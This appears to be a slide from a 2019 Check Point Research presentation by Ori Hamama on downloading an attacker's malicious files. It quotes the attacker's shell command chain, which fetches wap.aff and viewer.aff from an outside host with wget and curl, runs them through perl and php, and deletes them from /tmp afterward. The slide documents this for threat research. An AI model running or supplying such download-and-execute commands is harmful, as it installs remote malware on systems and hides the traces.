 Downloading the Malicious Files
Ori Hamama
CHECK POINT RESEARCH
We followed the attack process and downloaded the files-
rm -f /tmp/*aff;rm -f /tmp/*.af*;
wget http://pkalexeivic.com/jpg/wap.aff -O /tmp/wap.aff;
curl -o /tmp/wap.aff http://pkalexeivic.com/jpg/wap.aff;
wget http://pkalexeivic.com/jpg/viewer.aff -O /tmp/viewer.aff;
curl -o /tmp/viewer.aff http://pkalexeivic.com/jpg/viewer.aff;
chmod +x /tmp/*.aff;perl /tmp/wap.aff;
php /tmp/viewer.aff;
rm -f /tmp/*aff;
rm -f /tmp/*.af*;
Viewer.aff
PHP
Wap.aff
Perl
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
8